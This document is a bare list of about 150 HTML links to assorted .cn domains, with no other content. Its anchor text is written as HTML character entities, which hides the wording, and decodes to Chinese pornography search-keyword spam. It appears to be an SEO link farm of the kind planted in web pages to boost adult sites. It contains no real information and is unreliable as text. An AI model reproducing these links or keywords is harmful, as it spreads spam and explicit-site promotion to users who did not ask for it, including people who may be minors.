<a href="http://yexianjiaoyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x5B57;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://idc12.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mvyv.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jsyhbpgs.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gztaibo.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yyshengli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E1C;&#x4EAC;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njjiazheng.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>|
<a href="http://2dy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://agnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x65E0;&#x7801;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://ga15.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stylee.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://laijiexxoo.cn" target="_blank">&#x4E45;&#x4E45;se&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shuaipusport.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://showxf.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://efimhs.cn" target="_blank">&#x5728;&#x7EBF;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x519C;&#x6751;&#x7535;&#x5F71;</a>|
<a href="http://dgliko.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://szhongfa.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://pxypt.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x80C6;&#x4EBA;gogo&#x9732;&#x79C1;&#x827A;&#x672F;&#x7167;</a>|
<a href="http://dgxinhao-hk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://wattc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x97E9;&#x56FD;&#x5728;&#x7EBF;</a>|
<a href="http://rbmjt.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9zx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E71;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cenran.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://allun.cn" target="_blank">&#x4E45;&#x4E45;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dpzycm.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cxwlr.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cp20.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jstwt.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;</a>|
<a href="http://guyuegz.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://ggyt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://miraclean.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://kaleshou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://hbqa.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x514D;&#x8D39;&#x56DB;&#x864E;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://300045.cn" target="_blank">&#x4E2D;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://jierjisisitan.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://1che1.cn" target="_blank">5g&#x5F71;&#x9662;5g&#x7535;&#x5F71;&#x5929;&#x5929;&#x723D;&#x5FEB;</a>|
<a href="http://xmxueche.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://shguangdian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;a&#x5927;&#x7247;&#x723D;&#x723D;&#x5F71;&#x9662;&#x514D;&#x8D39;</a>|
<a href="http://birla.cn" target="_blank">&#x56FD;&#x4EA7;&#x76EE;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zw1688.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzddzs.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x565C;&#x565C;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5BC2;&#x5BDE;&#x9A9A;&#x5987;</a>|
<a href="http://senews.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vawk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gzwutian.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://manfucai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://douron.com.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cooread.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tjdcsc.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
<a href="http://widemrobot.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://blid.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dqbt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mheal.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://glfood.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x770B;mv&#x7F51;&#x7AD9;&#x5165;&#x53E3;&#x4E9A;&#x6D32;</a>|
<a href="http://sobon.net.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;</a>|
<a href="http://madajie.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rmjxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://hqlab.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C2;a&#x2228;</a>|
<a href="http://sinvest.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uufcw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x6A21;</a>|
<a href="http://yingcaischool.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://jinhuahui.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x5165;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ym0086.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://swsss.com.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://taolle.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://taxjhh.cn" target="_blank">&#x597D;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gadai.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://yongni.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://vxidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qfcq.cn" target="_blank">99&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4EBA;&#x59BB;A&#x9ED1;</a>|
<a href="http://moneyexpress.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5F71;&#x9662;</a>|
<a href="http://zotar.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxt119.cn" target="_blank">&#x6B27;&#x7F8E;v&#x65E5;&#x97E9;v&#x6700;&#x65B0;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x2026;&#x2026;2012</a>|
<a href="http://xiaojie168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://dycfdjpj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;202</a>|
<a href="http://luodesong.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://miud.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://weiplbnx.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://pangy.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://mombacho.cn" target="_blank">av&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhxz.com.cn" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nwzj.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://jucga.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5F71;&#x9662;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x4F0A;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hmaffyu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://evonio.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://lansd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://bdqfp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://tvlsz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;bt&#x4E0B;</a>|
<a href="http://smbforum.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;va&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://jerry2020.cn" target="_blank">&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://maowujian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x514D;&#x8D39;</a>|
<a href="http://yalaiyi.com.cn" target="_blank">AV&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://uuzhuti.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cts1.cn" target="_blank">&#x56FD;&#x4EA7;&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://bxlr.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://procaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://plasticb2b.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://upem.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lskr.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5348;&#x591C;</a>|
<a href="http://hxof.cn" target="_blank">&#x7A9D;&#x7A9D;&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7834;</a>|
<a href="http://wangzhuanruanjian.cn" target="_blank">&#x65E5;&#x672C;&#x52A0;&#x52D2;&#x6BD4;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://paiyiba.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://premking.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://koomov.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;2023&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sichuancars123.cn" target="_blank">&#x5927;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtif.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://dcgdst.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://hxt119.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://wushihanseo.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://junanhotel.cn" target="_blank">&#x6210;&#x719F;&#x81EA;&#x7531;&#x65E5;&#x672C;&#x8BED;&#x70ED;&#x4E9A;&#x6D32;&#x4EBA;</a>|
<a href="http://hnyzhzp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://pvfl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tstsc.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qianyunet.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tqhl.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://tbppc.com.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bsonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;66&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maimaitom.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://ailv1995.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hldlwks.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cafemedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://wxcyfdj.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://kinglandcz.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x679C;&#x51BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ydhua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;se</a>|
<a href="http://fao2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x2026;</a>|
